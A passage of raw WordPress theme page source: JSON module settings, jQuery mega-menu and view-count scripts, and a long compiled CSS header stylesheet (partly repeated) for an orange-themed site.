text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                



                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[9406]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_vc_column_text","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_inline_text","style_general_socials"];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:var(--wpr-bg-edcac7ec-fd63-4a1b-b6b3-18f0b5144b25)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-bc41c30d-366a-403f-a215-b22c92ec107d)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}.td-menu-background,.td-search-background{background-image:var(--wpr-bg-edcac7ec-fd63-4a1b-b6b3-18f0b5144b25)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-bc41c30d-366a-403f-a215-b22c92ec107d)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap 